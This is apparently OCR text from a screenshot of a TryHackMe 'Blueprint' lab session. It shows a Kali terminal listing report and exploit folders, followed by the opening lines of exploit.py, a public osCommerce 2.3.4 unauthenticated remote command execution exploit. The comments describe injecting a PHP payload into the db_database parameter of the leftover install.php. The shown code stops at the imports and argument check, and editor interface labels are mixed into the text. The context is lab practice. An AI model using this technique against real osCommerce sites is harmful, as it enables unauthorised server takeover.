 gustanini@gustanini-kali:blueprint/reports 10.9.4.112 23:48
> ls
reports 10.10.15.198_nmap users.txt Users_Share.json
gustanini@gustanini-kali:blueprint/reports 10.9.4.112 23:48
> cd ..
gustanini@gustanini-kali:THM/blueprint 10.9.4.112 23:48
> ls
exploits reports tmp commands.txt
gustanini@gustanini-kali:THM/blueprint 10.9.4.112 23:48
> cd exploits
gustanini@gustanini-kali:blueprint/exploits 10.9.4.112 23:48
> codium exploit.py
gustanini@gustanini-kali:blueprint/exploits 10.9.4.112 23:48
>
Parallels T...
Parallels S...
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
1
commands.txt exploit.py
media > psf > Hacking > Machines > THM > blueprint > exploits > exploit.py
1 # Exploit Title: osCommerce 2.3.4 Remote Command Execution
2 # Vulnerability: Remote Command Execution when /install directory wasn't removed by the admin
3 # Exploit: Exploiting the install.php finish process by injecting php payload into the db_database param
4 # Notes: The RCE doesn't need to be authenticated
5 # Google Dork: [Null]
6 # Date: 26th June 2021
7 # Exploit Author: Bryan Leong <NobodyAtall>
8 # Vendor Homepage: https://www.oscommerce.com/
9 # Software Link: [Null]
10 # Version: osCommerce 2.3.4
11 # Tested on: Windows
12 # CVE : [Null]
13
14 import requests
15 import sys
16
17 if(len(sys.argv) != 2):
18 print("please specify the osCommerce url")
19 print("format: python3 osCommerce2_3_4RCE.py <url>")
20 print("eg: python3 osCommerce2_3_4RCE.py http://localhost/oscommerce-2.3.4/catalog")
21 sys.exit(0)
22